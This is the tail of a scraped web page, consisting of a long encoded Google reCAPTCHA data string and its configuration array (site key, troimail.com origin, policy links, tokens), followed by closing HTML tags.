TPDgHzDm8KWw5vDtMKaSnt/ccOHw4hfalJRwoTDsWs5VcK2wp7ClsKgMVjDrRRJXQbCkC7Dj8KnwoLClyHClsOFw4PDqGrDihLDg09pY8OICEUUR1/DgA9xblQgwovDpMOjVX03RWbCtMKbwoktO3EYfhvDqcOUwpPDhMO0w5zChBXCocOXw4vDiQtIwqzDgMK5wpDDrMOQDVjDlsKRw51kw60jw4fDgcKgwocow5lYHlpjBMOhRzbDsHjDm8OLV8OLaMKHwo/DmsOzCMOKw5JfHsOzG1nCpjo1w5Q/[base64]/DpMK/U8O7LmfDkhnDusK/XsKyOsOkw43DrncDw6DDjsKfOwc0w7rDvCTDhUd6woFywobDuEdhOy/[base64]/w4EAw7jDq2Nrw5trdcKEwowQSVgpw6QiR8OCw7h1AcKlwpDDmcOww5cNwoszwoNXf2g2J8O/wpMUJcKfwoHDq8KMw55PAMKKIy0nwqYRe8Oow5nDgiALwpHDhl8hwqowwonDnMORwpXChcKqw7XDpld1wobCqhkGCj/CvMKIw6o9Vm1tFXXCoTfCp2BRw5Bhwp7Dv3s7w57CjyDDuHfCosOjZS7Dl03DrzUDWDvCrMKSSmwOw53Dl03CgDPDg1d1w7/DrsOewrPDsDRhwq8LdcOLJcOPwo/CgcOkf8KQU8OUwpHDucOidsOGfsKXA8O8wpjDm8KTw4cNw5DDoQMLw4hYwpIiw6cdwqjDiD3Dnj/DocKXwr/Chj49wpbDisOGOGB/woPDmWTCqSfCgG7Don4Twq8Yw5Fawq4vMHlKPWAlO8O0H8KAwp4Uw57DsHBPG2IDw6DCt8O/L8OvWEFbw7zDs8KCw77DlsOYwq0Rw4rDrsODJsOnw6bCicOGSjQnw4jCqEfCgXnCgWPCtVfCnnLCjTYvBns9w5VlwoLCsXVkwqXCocObwprDpcKlwpwTwq8iBMOMwrRmA2IFw5N6AcONwqlUw5sYW2EGw45YJQvCvMOAZydWw77Dky/[base64]/w7bDsHhDwoUILcKsw5VyAyNqSEdOfcKaZE83WsOZwrAWCltZw4ZywobDv8KqcsOYw6XDhTLDhsKTPsKZwo8sM8Kvw6Z6w4oJXcKYO8OSaVnDu27DrnbDjsKlbsONwo5gVsKMw64mdcOpD8ODY3jCjcOnHWHDnArDkcODHiPDnA03wrIcwo/DmcOJPyHCoMKKw69ewqXDgk3CoWXCh8OgB1AmbcKTMcKowo/[base64]/Dm2tCLV/DiMK7XhLCgDl6NMOCw4XDtcKnbFDCvkbCkcKkF8OoCGPCuMOnAMOdwpTDlhRUwqrChcKfesKXasOJwq7CjXBSRBbDgADCqE9uw6scw6fCucKpCsKJSMKSwphvA34oworCssKuwqXCtsOpwqx5AkVpXcOuC8OjwpV7XTV6wrFBw7XDpcOuw7Bvw4PDsSc5w4/Ck01LwpTDssKNLSXDs8KrwoUQw6fCpDLDl3LDssKaw5VpwrLCj0PCjcODw7EQTcOocnbDhsK7w4BYB8K2JMKiwpofw4J/OsOAwr40w7oEC03CjBwPw7psdSTDmgptIFvCmQrCnxABwpw2w4rDk2tpdMOVesKTNxjCpsOpwoTCj2pcwo7DmMK1O8KsMMKifgYSwoXDl8O9O8O9w4F4wq8lwozDoWLCg04iakQzVMK1w5E5GcO4w5jCiMKvw4I8RQlIw6PDuAPCjsK/Z1pCLRXCuRDClid6Q1JzwqDDsm9vJ8KXf8KwJj7CnsOSw7DDgi7DtsOGUUPDisKkwrpmw5s4WhNXeCnCr8O1MMO7TXwOCcObw58UwqDDpCDCnEIbw4/[base64]/CoWvCgDbDlMKYw4g1w5XDoMKnFgjCrFbCgRkAIiHDv8O5wpjCj8OiXcKtw5EhwpTDrT0vw5PCmGNTfsKqw4PChcK5BsKjw4EDwrzDlcK8dcKfw6/DvzfCncORYloEKFAvw6XCqgLClcKRwr9rwp/Cs8KPwqXCtcKUwpA3KAJhwpZMwpJUBhgoRcKvMXDCuhNLfsOMwqIdw4hrw5jCm0LCmMOhHBvDr8OQwqZiw4JzCMKswqbCv1hCCsKTwrRzU2LCjCpKw5zDnxvDrsKFGsKrEMOZPMOEw69hwqHDpMOoDsOowqPCisOSbEM/wrUcwoPDosKCU8OzwoI6wr7CgMKow6I6SF7CjsKBVcOZPMOLQHJww5BzU1M1wqfDl8K/wr45R8KjCsOiJMK2wrbDhHTClwx3w7fDnMOJw7nDogvCgFEDw6s0YEnCrmlWdcOBw4pww6vDhsKMQgsSGsOkK8O0wojDsMKgw4jCicOUOS7DgsOtesKKwrrDjhXDu8K2J2QPwqM/[base64]/wphZw7/[base64]/w5Bkw6zDhzAJJ3dtDsOYH3DCosO+w5hbYcObwrY8FiQMw5/DuMOZwr3DscKDMMKKw4ApSMOcwq3DhlLCg8KNFcOaw65zw6LDrxIvMgPCm8KjSxVXNcKTMjtfQwnDmlnCtsOXw5HDjlcwG3lqLyTCiMKeW8K2fippwrQPKcKaw4puCcK5G8OFwrB5MUFVwobDnMOCZ3XDlMOJw5Eyw6jDssKuw67Dn3/Dp8OJwoYdLsO4ZgbCs8OCw6/DiRxyJMKZwodcwqPDrEYKw6zDmsO0w6/DpsKiw5MDw6TClsOHw4VOXxhGLmklRyTChhduLksqcTAOwpQ/w6pFbsKNw6MCIDLDlsOdBMKwwoUww68ow63Cg8KZZCFNAUbDtFAAwqbDsSYFw4HDucOpVcKWBB3Dr8OYRGnDsywKel/DlMKxw7U/TsOZwq47w4xrwrkiw4zDj8KPJMOKwpwEw78JacOqOMKyw6PDoMKtPl56w47CiFMedwlRdcKwYhF3wqDCskjClVhpaMKWfMKkdzvCmWvDuMOZw5DDncOmw6MhfVbCvgQowp5OCxotP8OVfEF3VWDCvAU6X3FAE2dvHFkMDBfDrho6V8KuwrAPw5fDpMO5IMK4wqc/w7ZYLGPCjMO5w4RnIV/Do21PwoPCtcOcLMOYwpFGK8KHwo/Co8Kyw7zDhWDChcKHw4MMfRHDhMOIMMKaGsO9OQtOIyRCGhHCncKew6vCvynDpMKwwrJAWcOjwrN/[base64]/w699YDbCiRjCtk7DiGjDt8KAHC/Dsgotw73DhGvCoMOxKVxHw7DCnsO6w6E7w41SCkxZWTVWKMK1w49Bw5MWw5jDsQ1Hw7NXw482w5sIwpXCksOiPcOrMC91BsKsw4VidMOsw4PDocKuw6NtEcOGw4lSL2FWSsODXGDCq8K/[base64]/DucK1H3XDi27DhxrDgCrCg0FSwr41AnPCm2TDu0wlOMKkw5HDmsK5PhLDomVew7TDrsOnwrVEKVnDnsKRacKJD8OHwqtdPh7DqcKKaTjDgsKHGRFvZMOww5fCqirCkcKRw73DgSHCkDYrw7vDtsKWRMKww4bChMKBw6TCm0bDhwsjGcO+Dl/[base64]/DoMOtW8Omw7rDlEptB8OpwoBpcsKfVi1xUsK+w5EIwrliw43DnngIwrrDlHYBR0E5MMKFBCgCNFnDunp8ahdeGHcRQB3Dl2/CrBfDhm3DqcK+KzDDsA/DlTd5w7fDlyEmwrlqwp/[base64]/w4Z+FcOXQMKVwrHCgMKhalnCmz/CuXDDoMOoacKEwocZHA7CtRzCvsO7wr/CqMKTw4zChnXCisOUwrvCkMOVworCg8K7PcKnZxM+FDvDtsOVw4HDq0FXYEsBKMOeJEdmwrnChGHDqcOAwoXCtMOXw6zDjEDDkCMPwqbClDrCjRg7w5TCssOZXMOMw4PCisK0w68Sw5ZQw7fCqhoQw6sHwpRKa8KAw6HDo8OAF8OpwrPCjzzCl8KYwr/[base64]/[base64]/[base64]/w59fH1xaVcOww7UtC8K+w67DlcOzBcOtcHBwwrXDuGbDiMOmfi3CosOdZlcEw4zDrFXDrm/Dlns3wr1jwosFw6tHwozCpAfCjB3DpCZkw5E/w44xw4nDiMK1wq/CnsO/GwrDqMOxQRU8w6BPwqtuwo9Ww4sYN3IFw5DDjMOWw4PCgMKcwpg8QkhvwpdTVnnChcOSwqrCgMK5wqQ7w7EXImUXEBdFOAFxw5gTwpzCg8KZwpnCvg/DlMKswr3DnHp6w4l2w6JYw6jDvCLDrMKxw7/CmMOGw6LCmiATUcKCecKYw4N9eMKhwrbDhcOHZcOncMKFw7nCmH06wqxiwqTDocOcMMO/EjrDnMOLwrESwq/DvMOYwoLDmFJGwq7DksOQw6J0w7XDg1g3woheAMKQwr3Dr8KmYBTDnsOvwpVgH8OydcOmworDhG7DjykxwpbDtVl6w6h/BsKGwqQ/T8KabsOID1IzwplkF8KQD8K1FMOWdcKzQcOQVwVWw5ARwp7CucKbwpvDmMOdWMOPS8KzE8KDwpnDrRMpMsOrO8KJNMKowpNEw4/Dq2bCnAxcwoQvaHHDg15bWk7DssK5w7oFwoQJDcO+cMK6w43CscKKO07Cn8Oqc8O/WBpAC8OLYg98GcOuw7sOw53DpynDmB3DnFttKXw/asKTw4/DgMKKZHrDkMKAYsOfMcOew7/DnxIpMjVgwrvCmMOHwrVxwrfDmELClFXDgmFYwr/[base64]/GXvChTs/UsKYw5HCi8OPwpbClWhwHibCumXCmsOlwozDiD3CqmDDk8KOVmXDtkLDg1TDixTDll/CpsKowp0DOMKvTi7Cg210Xx/[base64]/DcKzwq3Cu8Okw4Muw5kBw4BewoIkwrgiJcO4BsK5K8OtVcONw4EST8OOWMOow77Dv3PCi8KKUVrCiMKzw7xrw5s9fXNyexHDql1Xwo3Cm8OEVk0Pwq7DgyvDsDJLesKEXUVtWzsePcKLSFZqEsOwAsO4ZmnDr8OdNH/Du8KXwrZuekfCn8KewrjDk23DinzDnFBrw6XCmsKGB8OofMKoWG3Dq8OhYMOmwoXCvk3Co3VmwqDCqMKfw6fCkDDDjBfDiMKDDcODIBFAL8K/wpbDrMK8wp0fw77DjcOEZMOvw4xmwqIIUSDCk8Kjw4U/Vh5iwp1FFz3CtSLCvCbCmRR0w4s0ScKiwqvDl0lRwotEalzDlRLDhMK5AUIgw6URbMOywrAkZMK3w7Y+IU/Ch3bDqjFXwpfDjMO7w5kqw78uGi/Co8KAw4TDnVBrwq/[base64]/DoTtVw7x2UQVnZMOLBsKVw6AsBsKqKAUWwp0QQsOIw6sQbsOMw7dBw54rHwXDtsOgw6FZIsK6w61RUMO1RgPCsWDCiEnCgC/Cri/CmyVefsOTX8O9w4ElKw0iNMOiwqrCuxRtXsKvw4tZGsKRGcO1wpQQwowgwqQjw7HDqE/CvcOAaMKQC8OlGCXCqMKSwrtPCU3DnHV/[base64]/CsTzDgR3CtMOAXEt1woQSwrVpasKrdz7CksOgw43CnjbCoX1Yw5PDnRjDhXnCmT0QwpnDicOKwp9ew6knb8KoDETCusOdB8OBwpXCsEk/woLDrsKEFDQdBcOZOnxNScOCeHPDoMKdw4bDuj9PMh8Lw4XCncOPw41gwqrDo3HCgzFZw57CiyVpwrAjYjV2bmjCq8Kfw6/CtsKWw5I+BGvCjw9PwrFNDMKIRcKXwrnCvC1SXRTClWrDtFQbw4Ujw6PCpy1hL0dHD8OTw497w459w7I3w7rDumLCvAvCgcOKwpDDmgstQsKRwpPDjDkCMcO+woTDj8OKw67DlmjDpktKVsK+LsKnEMKjw6LDvMKOJzxwwqTCrMOhJmgxPMKcJjbDvmUGwpl/[base64]/WywzdV/[base64]/DpMKnw5PDmMOzQMOewrfCunvDvV/CmTVXwrRIw55DwqsrKMOOw6PCjcOWCcOrw7jCnC7DncO1e8OBwrzDv8O1w7zCosOHw6ILwqN3w5RxGgLCpCDDojAVCMKDfsK8QcKYwrrChipgwq0KO1DDkjgRw6FDLF/DvMOawojDr8KVwrrDpSF7w5HCl8KWDsOjw5F+w45sasOmw54sMsKDwr7CunjCm8K8wozCrC0CFsKpwqp2CQ7Ch8KbN3jDp8O+Q11tQnnDkG3ClBdhwqU/KsOab8KbwqTCssOoWRLDosOUwo7DhMKnw6Bww6VDb8KUwpXCksKaw4fDhBXCosKDJ19FQi7DvsONwqV/[base64]/Dv8OSf8K8T0A5JsO6w51jwqLDuSHDsMKxf8OffATDjMK+eMOrw78OZx0uJ39ucMOtfCbCscOINMOWw6HDscK1EMObw79HwovCgcKAw41kw5gtJMOmDSk/w4lqWsO1w4pWwoUdwpTDgMKZwovCvAzCgMKvbcKJaSh8dFtrV8OBW8OAw61Yw4zCv8KHwr7CocKpw6fCm3NMDCZhETceJAV/w57DksKcH8OzCCfCoXXDoMOhwp3DhhnDlcK3wodaNDvDo1Jcw5Bvf8OIw48Mw6h/bHfCrsOTBsOawoh2SRs0w4nCrsO0Ow/CvcO7w7vDi2vDmcKjQlEvwrN3w4AydMOGwoYCTxvCoSF9w58tbsOWW0TCnxPCqh/[base64]/[base64]/CpsKFw77DgXbChTHDj8O7VMKhw6vCq8KGScOUwqIlZRnClwzDnEpmwq/[base64]/[base64]/QxvDjMKmwpNhVH1Ew6zDmMK9wrHChWnDl8KhVUcUw6zCgGYhAMOuw63DusOGVcOFBMOBwrXDj1pHEVXDsR7DocO9wpzDln3CuMKXIx3CvMKKw4wocyjCjHTDtRDCpyPCpT9zwrDDqmRYTQgbVcKSEhoRaR/CkMKVYVULQMOaM8Orwrwhw41OV8KmZ3ApwrHCisKuKRjDrsKVKMKpw6NSwrMRZSJFw5TCqxTDuChcw7hCw64uKMOyw4dnZjXChcK8bE45w67DtsKfw6PDgMOjw7fCqXPDh0/Cm3/DizfDhMKOUjPCiTFvW8K6woEuw6fCsh/DlcOsZn/DulnCucOfW8OwH8KawoDClwcdw6Q5wpc7CcKpwoxawrDDsWPDicK1CV/CsQcuOMOpEn/DoScwBXNcS8KowpPDusOnw5l4M3PCmsKlEhEXw5ZFDAHCnEbCi8KKYsKCQ8OtHMKvw7fCilbDtFHCv8KGw4RJw4wmJcK9wqLCmDfDjE7DmU7DpVbDgRzCkFjChzgvQ2rCvSgaYyVcKMKcZzXDhMOfwpTDosKAwoVzw5kywq3Dvk/[base64]/[base64]/DicO3wroOwrogwqjDhUYnWyHClMOPccOqw6bDuMK/aMOlc8OPAxvDtsKtw7/[base64]/CrCZ4AcKvTsKqw4UkEcOYw4vCsMKTLcOFKHRINwQxb8KKc8KOwrR6Nx7Cm8OfwosXIzwuw4EqaC7CgDfDu2smwpTDtsODMG/Ci30pTcOvYMOhw4HCjyMBw61xw5nCgztuJMOuwq/CosOGwqLDr8K6wrZ0DcK5wpkGwo3DijJAdXs9FMKswp/DhcOYwqXCo8KSBVcfIAp7B8OAwo5Pw7MJwpbDlMOwwoXCoGUvwoE2wpDDqsKZw6nDlcKUDCsTwrAJPRw2wpfDtTg4w4BewqPDr8Oow6N/PXIwXsODw6E/wroYVi97QsOZw6w5a1IiSx3CgyjDoy4Gw5zCqkjDoMOJCWNrJsKawpbDggfCkQYjBDzCn8KxwohSwo0JMMKww7zCi8KBwrTDvcKbwrTCgcKCfcOswr/ClHvCkcOQwpYhRcKCf3l1wqTCs8OTw5vCmwLDgXhfw5XDvV01w4JBwqDCu8OPKifCssOuw7BxwpfCp0UHXxTCtynDmcKyw6nCgcKzD8OpwqdMRcKfw7XDi8KqGR3DgGjDrnRIwpjCgAfDpcKdDjtnGkDCqcO+YMK/cCjCvDXCgMONwpoXwrnCgzzDvk5dw6PDpXnCkh3DrMOoUsK7wqDDnXkWCknDqkkYD8Ovb8OOBEEPXkXDrGVAZWbCnil9w5JbwqXCksOeNcOYwp/Cg8OkwrTCsiJ+NsO0f2jCsSAmw5jCh8OlRl0GQsKPwqEVw5YEMjDDuMKTWcKGY2DCuR/[base64]/CkcOAF8Kxw4XDk8OBwowhCzRswoPCtsKDIcOJwqkheETDkATCg8OHc8OVGkcow6zDqcKOw4MQXsOTwrYSLMO1w6FmCsKCw79pecKeYzQcwpVuw5TCg8OIwqjCncK6E8O7wr/CgktHw7vCmUfChMKaY8KCLMOCwpZEF8K/CsOVw4UIS8Oww5LDnMKIYXgGw5h/K8OIwqBLw7VHwrHDjTDDg3HCgcK/wonCnsKVwrLCvSDCnsKxw5rDrMOvLcKrcVAuHF1RBFDDr0oHw7jDvE/CpsOuJwQRK8Kecy/DtR/[base64]/ClcKrBnfCpRodJsKKw7tdw6dtw7ZqwpbDp8KbblHCu8KCwp/CmHbCocKFbMOpwqtew5jDo37CuMKKMsK+Sk8ZKcKgworDvmh2QsKkR8OhwqR2acOtPAodFMO2PMO1w4nDmTVsL18ow5HDoMK5Y3rCgMKWwrnDlgHCunfDi1rDqxkOw4PDqMKxw6fDr3AcL21JwrdPZ8KUwpgxwojDvnTDrBfDrUpfc3/Co8K0w4rDv8OKcRPDhXDCv1/[base64]/w4RAU1QxQQTDj0fDnsKyP8KfYMOEw7dEA8KjNsK1w50UwoXCvsKiw6vDgSTDp8O6eMKobC1qQBrDmMKOO8KSw6vDhMKxwpEpw4HDuQo8I0zCnQsbdkUSGkkaw7wXIMOiwrNwH1/ChjXDrsKewpUXw619HcKsNVDDnT8tdcOtfR5aw6TCusOObsKMZHtFw5ZxCGjDl8OWYQzDny9Nwq/[base64]/[base64]/dhkEOsKIFwvCo3/CqMOtCcKkHxnCv8OzwrHDrR/[base64]/wpLCuz3CgMKGwqAEw4lCe8KtHgtOw5jDhw/CgnbDq1HDk3vCicKmf3N2wqk8w4PCpwfCusOow5EAwrwzJ8OtwrnCgsKDw63CiyAtwqLDssOTTwtfwrLDrXp0dRAswobCkk9IG2jCkwXCl23Ch8K8wrLDi2rDjFnDu8KyH3pfwpbDusKXwqzDvMOfFcKswrAraDzDnjMawpbDs3cAZMKJdcKXfS/CncOHDMOTU8K9woBtw7DCmWfCqMKRecKIbcO5woAELcOqw4BcwofDnMOiLTA+YcK/[base64]/Cu8ODAcKGw5d0wo/[base64]/DkhdnwrjDnDIoQsOxIkHDlDfDscKAwodhGzMOw7oSJ8KSLMKSAzs6NBzChmbCh8KGWcOpL8OSBXTCiMK1ZcOhR2jCribChsK/KMOUw6PDjjovSRkBwq3DkcKhw63DlcOJw5/[base64]/w6vDisOEwprCj8OcaEpWBypSBXkuwrvDtQR7cMOIwq5dwoRiZsKSEMK+IsOXw7/DvsK/IsO7woTCjcK9w6AJw6kyw6sqRMKIYT9IwqvDjcOLwp/CkMOHwoPDtC3CkmnCmsOpwr5IwrLCt8KnTMKowqxjU8ORw5TCihM2LMKJwogVw40rwrfDusKBwqFqM8KPSMKgwqfDtRnCmmXDu0tjWCUuRHrCmsKwQ8OEL04TPEbDjXBPJARGw7gAfFHDiwsTLgDCsyN2w5tewqVlJ8OmbsOSwoHDjcO1ScKjw49jECQ/asKIwqXDksO3wqFOw5Uswo/DqMKhWMK5wpEaEcO7wocNw7XDucKBw5t0X8KCN8KgJMODw5hYwqlxw79xwrfCkW8TwrTCqsKbw7MGDMONEXzCocOJWXzCinTCi8K+wq7Dhg5yw4rCucOGEcOARsOpw5YPVn17w4fDucO7woFLMUrDjMKtwoDCmnkUw57DgsOVbX/[base64]/wo/[base64]/DlCvCt37CtwrCncOUdMOhccKUHcK9H8K5C18Hw68xwoNIX8OmD8OAJhl8wo/CkcOEw73DpU5Pwrogw5/DpsOswpc7SsOowpjClzTCik7DssKZw4NWZsKiwosYw7DDvcK6wpLClQvCuDQ6K8OewoNaVsKGD8KgRix0GHx7w73DtMKqTRUTVsOgwpUzw78Ww7Q8FRhaQhUuAcKda8OPwrLDncKNwozCl1PDu8OCA8KKAsK/QMO0w6fDr8Kpw5bCnhjChiYbG1BTVEvDqcOie8OnaMKvAcKkwpESE35QelHCgkXChXpOw4bDsiF/dMKjwpTDpcKMw4FCw7VowqjDr8K4w77CvcOoNsOXw7PDrMOawrwnUCzDlMKGw63CpMKYAHvDtcOTwrfDtcKiA1/DjjIiw7hRGcKuwpvDgidPw606AcOCUHo/SmhlwonDqUUjF8ORMsKTPTIHUGoUM8OHw67DnsKCcsKJLD9qB3fCqRkLNh3CiMKawpPCiR/[base64]/DtcOywrrCl2LDjMKEWRBrwq/Di0hXZsOyw4Biw5HCvcOVw6dEw6FXwrHCl0xDPT3Ct8O8IAlbwr7Cu8KwLyp1wrDCq27DkA4dEBPCsG1hHBfCoHPCmThXF13DjcK/w4HCuSvDu2MeCMKlw4QiAcKHwrkww5HCtsOmGjdbwr7Cp0nCqi7DqkfDjDUEEMO7DsOnwo09w77DiBhWwpDCjsKBwoXDrXTCoFFXBD/DhcOzwrwWYB9oC8KUwrvDpzrDiRdmdRrDqcK3w53CjcKMWcOtw7DDlQcCw4ZKUm4pPVbDpcOEUcKyw410w7HChiLDv2XDlW0LT8KgVi1/VVBkcMKaKMO8w5vCmSXChsKRw4VAwpDDr3TDkcORBcOcA8OPDXFJbyInw4MySlbDu8KzTkoNw4TDi1IaSMOvURbDkw7DhFM0KcOHZnHDucOIwqjDgUcvwrbCnAxMBcKSIk05A2/[base64]/CjMKLI8OFBT7DicOKKcKqw5xeHBnDrVzDlhnCiCgFwr/DrxUXwqnDtMKGw6t+w7l4CGXCs8K2wp8cRC0dcMKlw6jDr8KOO8KUJcKzwp81aMOQw4PCqcKeIgJ7w6bCsC1BUQJiw43Cs8OgPsOPeTrCpFVawoJsfG/CvsO+w51ndTtlIMO4woxXVsOXKsOCwrVsw5R9SxPCnVlUwpnDtsKsFzx8wqVmwq1tQcKjw67DiUTDgcObJMOBw5/CjTFMAiHDlcOQwq7Cr0zDhUk9woppf0zDmcOywqYyXMO7K8K5G3low43DmUJJw5NGOFnDncODHEZiwrtLw6zDvcOaw64xwoDCqsOIasKfw4cUQSlqCx1+bsOTEcOCwqg8wo8lw5lKfMOxaiRCFCIUw7HDtjbDlMOODgEgeksQw5fDv3wcb2ZzPT3DlFbClDR2e1oUwq/DhFTCgDFNeCYkSEMKMMKjw5UtUSLCrcKJwokRw504SsOnWsK2FEUUGcOiwp4Bwot6w63DvsOjZsOhS1nDhcOTdsKnwpnCrmdPw7LDiRHClBnCkMKzw4DDl8OCw5wiw7MAVgczwrQ/[base64]/wqvCqMOKBCckGsOYexDDmynCkD3CiMKWD8K2w5fDn8OedlvCucO7w7giIcKew7DDrUPDsMKMEmnDiUPCjQHDuE3CjMOdw5FYw6LDvz/Cu0NGw6kjw6cLMsKPYMKZwq5PwqZ3wrnCmlLDqnYow6XDvRfCon7DiCkgwpXDs8Oow5phDF7DmhHCusOlw5EMw5DDs8Kxw5XCgGvCmMOGwqfCqMONw44OLjzCh3/CoiYqD17DgBMgw7Uaw6/CnGDCtR7Cs8KWwqDCpSAmwrbDoMK3wp8BRsKuwpERaBXDmFIjT8Kww5UKw6fCjsKlwqXDpcOjJSnDhsKYwrzCpQnDusKPNcKFw6DCusKgwoDCpTY+PsKyQFpowqRwwohswqoQwq5Gw7jCgXZUKMO3wqxtw7tqEG5Jwr/[base64]/wp18KDV2w7PCscKGGMKhwqtFwpfChMOhUsKkdBEvw7wEVsOUwqjDgw7DscK+RcONDGHDqXYtCMKVw5ldwqDDt8OAdmdOFyV2wrJ6w6kJK8Ksw5BBwpjDi0UFwpTCk1JvwqrCjhVRVsOjw7/CiMKbw6DDvigNBUnCnsOBcS5LUsK/[base64]/Cjj3CisK9wp3Cmh0GJigRfjlgwr8nw4zDn3tZw5PDvTDCikzDp8ONGMOET8KuwrNJfCnCmcKuK2XCgMOfwpnDoh/Dr1FJwovCrDAtwqHDox3CicOHw4JAwpvDjMOQw5Rdwp8lwo1uw4NvBMKlDMOYGk/DksK2L0EVf8Kkw6oBw67DhWPCvx5wwrzChMOTwqcjJcKJKV3DncOFLcOAdT7CqEbDmsKvVyxPLCPDg8O7HUzCksO2wo/DsCnCvzbDoMKcwqhuBCMuGMOeNXwFw4Q6w5JPUsKew5FPSWTDs8Olw5/Cs8K2T8OawptlQxDClUnCusO/ecOIw7vDtcKYwpHCgMO/wp3DoGRKwq4iczzCu0R8IjDDjzrCscK9w4vDrWxXwo97w4dGwrYPR8KtZ8O7AC/[base64]/[base64]/DugDCjcOdw4jCjMO1eMO/wrYIw73DnMK7BzvCvcKCd8O/GhZNT8OjKmvCowQ4w5HDpjLDtkTCtWfDuDvDqkQ+wrrDpDLDtsKpP3k/OcKTwpRvw7g8w43DqDsiw7tNBMKNfyjClsK+O8O9RkjCtR/DlAskN28XHMOuH8Oow7Eyw6VzGMOdwpjDp3EvCFHDm8KQw5dcZsOuMn/[base64]/PMOYw6sfTMOiP8KMw4VKbiHCoibDvyRmw5I/VlTDosKyQMKewpwScMKfUsK+OVbCrMOvWcKIw6bCjsKeOF1vwoZfwqrDl0cawqjDmz4Lwp/CncKQG2NIDQ4aQ8OXTH3CrDw9XDZeQyLDtQnCvsOnOU0Ww5s7JsOufsKhdcOKw5FKwoXDogJAEA/[base64]/Dk8KAAA/Cs8Kiw6PCgMKswoYQdsK4woJoO0HCoQDCr1vCgsOhXsKuB8O9fUZzw6HDkwBZwqbDtTVDCcKbw642BCV2wqzDjcK5M8KKMEwRVynCl8KTw4pewp3DhErCoQXCgD/Dmj97wrLDvsKow78CBMKxw7rCocOGwro0f8KXw5bCqsKAH8OkXcOPw4UdFAFOwrvDm2bDr8Kxf8Kbw6RQwqd/[base64]/CnsK1d8ObfT4Ec8O1ZMO7wpnCpjgKaxNtw4gDwobCtcKhwo0JK8OeMsO1w4cbw7jCvMOrwrd/[base64]/DtcOlLsKiwqvChcOkw4I0w51NCWnDrcK9TT5swrXDjMOBwr3DgMOxwpxPwqTCgsOewoYawrjCvsOjwp7DoMO1Wk5YQm/[base64]/[base64]/[base64]/DscOEFhIsC8Omwq16wr7DrGzCssOkwrFubMKHesONBsKkwrDCt8OCXHNyw6szw7NcwpTCj0zClMKCEcOtw73DjiUfwqd8woJswotlwr3DuX/DqnfCv25ww5HCpsKPwqnDkk/CjMOZw5rDoxXCvSTCuyvDosOjUwzDoi3Du8OywrfCosK4LMKFecKnKMOzHsO1w6zCqcOWwpHCsmp+KDYtUW9qVsKkHcOvw57DvsO3wrxtwobDn0opGsK+SzZJB8OJckVIwrwRwoQ4dsKwTMOxLMK3MMOeP8KOw4gOdF/DhcO0w60PR8KrwqpFw5PDjnTCkMO+wpHCscKjw7PCmMOpw54yw41NQsOwwoRWWy/DvcOmIsOMwoswwpTCkgXCgMKxw4DDmQjCj8KAMxwsw5fCgSEdBmJ2Xw4XQyJqwo/DiltyWsK/Z8KVVhsdbsOCw7fDjElWU1TCpi9/bmcEGnvDoljDliXCiBnDpsKCBsOIVsKUE8K5YMOtTGwxChtkc8OiGmBCw63CkcOxZMKgwqRxw7Nnw5/DnMK1woU4wovDuDjCtsOtN8KVwrNRByQmETrDoTQuRzLDnxnDv0kiwoIfw6vDvyFUasKnEMO/[base64]/Cj8KoF8KQw7XDlXpGwp3CnsKtw499QAbDmcOnN8KUw7XDu2fCijEHwrcUw7MOwoBpCSHCqkJXwpDCr8KwM8KvEGHDgMKLwqkxwq/Dpy5Fw6xLOArCkUvCsgAzwp87wrpRw7x5UyHCn8K2w5FhayhkbVg8S0F3SsOHZw4mwoxWwrHCicOWwp9KMkZww5ohBw5owovDisOIOkjCoApjKsKZFC0pcMKYw4zDqcOKw7gbGsKoKQE9OsKXSMO8woY4DsOfeiTCrsKlwpDDnMK8MsO0Sg7DtMKmw7/DvmXDvsKFwqB8w4UXwonDm8KRw4NIaD0OTsKjw7wrwr/Cjl18wrU6aMKlw488wp1yHsOaWsODw4TDosKUM8ORwrYKwqHDo8KJLUoQD8KWcwrCgcOvw5p+w5Bqw4pDwrjDj8KkYMONw7zCp8Ovwrg+cDjDtsKCw4zCi8KjJjZgw4DDoMK+U3XDvsO+w4LDjcOYw6vDrMOew54OwpXDj8K/PsK2TMOdBi3DoVjCj8KpYhfChcOuwqPDqsOwH01MaEoIw5kWw6dbwpAUwrVvFRDCjGrDkGDClmN3CMOTHhpgw5MNwrHCjhfCpcKowr5FR8K4TX/DsBjClsOERlPCjUHCqhs3Z8OzWHx4a1LDi8Orw6QXwqNuDcO0w4XDhDnDhcOfwpsswqbCq3DDpxc6MA3Ci1IfUcKgN8Ole8OJb8OPKMOeSzrDn8KnOcOww4DDksK/LsK+w5RxGlHCtXHCiwjCt8OBw5N5I1fDmBnCmlx8wrxnw7BBw4tzYC96w6cwKcO7w49TwqBQRQLCisKGw67CmMOkwr40OF/Dug5tK8OLSsOxw4wKwrrCtMOrCMOew4rCt3fDvw/Dv3nCilHCqsKiOX7ChzpQOmDDnMOkw73DmMKFw73DhsOVwovDkgMDRHpIwofDkw1gVV5MI1cZQsOQw7zCpRBXwoXChTs0woN7d8OOFcOxwrvDpsOxYkPCvMKND1EKw4jDssOJWnwqw49hQMORwrTDssOPwpttw4w/w6fCssKVFsOENH0/[base64]/DosK7w4XDuHAawqhkMcKLw47Cp0B3w4LCrsOcwodAwrPDoivDvV/DizLCgcO/[base64]/CkxEKPj8LwqxsN8KjVRESw5kGw4jDpcOjDcKAQMKib1rCh8OpbyrCo8OtOCs0RMOYw77DqXnDlHMzZMKUcGHDjMKVWTELPsOWw7/[base64]/CjgsUCcKUX8OYw4rClk0\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+JVyOKaOghFp06S+NpEM6bZSYaozwaWJjI7uEvpf+8o\\u003d\x22,1,0,null,1,1769420078591,0,0,[141,42,122,86],null,[202,200,113,203,69],\x22RC-0GGGmA7fI7qJpQ\x22,null,null,null,null,null,\x220dAFcWeA77H8pT6stSLbHm4CzwWZwKq9qrW-Om1UxUBCn8TW7Psla_Sq4gFGMgf08_B6aUyNy86CilGmdAzLoZvA1KWV32zvCh7A\x22,1769502878655]");
    </script></body></html>

--- FILE ---
